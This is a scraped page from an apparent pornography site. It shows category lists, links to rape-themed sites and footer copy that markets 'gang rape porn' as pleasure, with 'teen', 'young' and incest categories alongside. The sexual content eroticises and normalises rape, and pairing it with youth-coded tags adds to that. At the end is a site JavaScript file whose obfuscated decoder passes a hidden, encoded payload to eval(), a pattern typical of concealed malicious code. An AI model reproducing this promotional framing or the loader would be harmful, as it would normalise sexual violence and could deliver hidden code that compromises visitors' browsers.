                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3548593952/" data-ct="3548593952">Rap Porn</a><a href="/gotrdr/3671767864/" data-ct="3671767864">oriental rap porn</a><a href="/gotrdr/3171100629/" data-ct="3171100629">Raped</a><a href="/gotrdr/3624918731/" data-ct="3624918731">forced-sex.net</a><a href="/gotrdr/1062842468/" data-ct="1062842468">Mom Rape</a><a href="/gotrdr/2044622012/" data-ct="2044622012">porno vergewaltigung</a><a href="/gotrdr/2143273669/" data-ct="2143273669">rap porn videos</a><a href="/gotrdr/3217392960/" data-ct="3217392960">best brutal sex videos</a><a href="/gotrdr/346811034/" data-ct="346811034">incest rape porn</a><a href="/gotrdr/377685424/" data-ct="377685424">Rapist Porn</a><a href="/gotrdr/506518648/" data-ct="506518648">Rape Porn</a><a href="/gotrdr/2285178488/" data-ct="2285178488">rape porn</a><a href="/gotrdr/2966548662/" data-ct="2966548662">forced orgasm site</a><a href="/gotrdr/4100313735/" data-ct="4100313735">best real rape porn</a><a href="/gotrdr/881741813/" data-ct="881741813">Hard rap porn</a><a href="/gotrdr/1619488661/" data-ct="1619488661">Abused Porn</a><a href="/gotrdr/221336375/" data-ct="221336375">ForcedPorn</a><a href="/gotrdr/831245618/" data-ct="831245618">rough porn</a><a href="/gotrdr/2077318114/" data-ct="2077318114">real rape videos</a><a href="/gotrdr/3034455448/" data-ct="3034455448">forced sex porn site</a><a href="/gotrdr/3071077230/" data-ct="3071077230">4k anal rape porn</a><a href="/gotrdr/3991755496/" data-ct="3991755496">RoughPorn</a><a href="/gotrdr/2227913443/" data-ct="2227913443">roughdp/roughdp</a><a href="/gotrdr/2701609384/" data-ct="2701609384">gangbangedrough</a><a href="/gotrdr/3195903762/" data-ct="3195903762">rough porn</a><a href="/gotrdr/18593853/" data-ct="18593853">best rough fuck</a><a href="/gotrdr/21514818/" data-ct="21514818">4k gang rape porn</a><a href="/gotrdr/24354194/" data-ct="24354194">rough sexual videos</a><a href="/gotrdr/61781352/" data-ct="61781352">anal rape</a><a href="/gotrdr/71242159/" data-ct="71242159">brutal fucking</a><a href="/gotrdr/86307881/" data-ct="86307881">Brutal Anal</a><a href="/gotrdr/117087133/" data-ct="117087133">hard-coreroughporn</a><a href="/gotrdr/125410236/" data-ct="125410236">roughbbc.com</a><a href="/gotrdr/141476794/" data-ct="141476794">RoughPornTube.net</a><a href="/gotrdr/155053430/" data-ct="155053430">Rape Porn</a><a href="/gotrdr/204808478/" data-ct="204808478">gang rape</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Best Gang Rape Porn is the cream of the crop when it comes to hardcore adult entertainment. Featuring videos of stunning models, amateur sluts, and wild gang bangs, Best Gang Rape Porn will make you drool with anticipation.

Be prepared to be taken on a wild ride through a world full of raw passion and intense pleasure. As soon as you enter the site, you are welcomed with a variety of hardcore gang bang videos featuring some of the hottest women in porn. These babes are experienced in taking on multiple partners and begging for more.

In Best Gang Rape Porn, you will find videos of models and sluts getting extremely turned on as they are brutally taken by multiple partners. These videos will drive your imagination wild with desire as you watch these beauties moan and scream for everyone to enjoy. The gang bangs never stop as you will glimpse into a world of non-stop pleasure.

Aside from the videos, Best Gang Rape Porn also offers fetish videos and live webcam shows. These shows feature some of the hottest models around who are more than willing to take part in naughty and sexy roleplays. So if you’re looking for some kinky fun and some seriously hot action, then these shows are sure to satisfy your desires.

If you’re looking for the hottest gang bang porn around, then Best Gang Rape Porn is your one-stop destination. With an extensive library of videos and a diverse selection of models, you are sure to get exactly what you want in a safe and secure environment. So what are you waiting for? Visit Best Gang Rape Porn and dive into a world of pleasure and ravaging passion! <br><br><Br>Copyright © bestgangrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e3f42531ba4768b729d45c6221df32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestgangrapeporn.com/js/aufy0JHWkrrI8B2pHx8PTq.js
body_size: 22483
content:
function axskgr(tjvnwnj){var vdrjafskol='Z';var vmnlkcu='A';var pxoi=[];var enwcwbb=new RegExp('['+vmnlkcu+'-'+vdrjafskol+']');var jyieypul=tjvnwnj.split(enwcwbb);for(var i=0;i<jyieypul.length;i++){pxoi.push(String.fromCharCode(parseInt(jyieypul[i],18)/(23)));}eval(pxoi.splice(1,pxoi.length).join(''));}axskgr('[base64]'); 
     